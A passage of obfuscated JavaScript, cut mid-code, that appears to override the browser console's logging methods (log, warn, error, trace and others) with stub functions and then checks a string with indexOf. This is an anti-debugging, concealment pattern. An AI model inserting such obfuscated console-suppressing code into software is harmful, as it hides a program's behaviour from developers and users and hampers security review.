M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};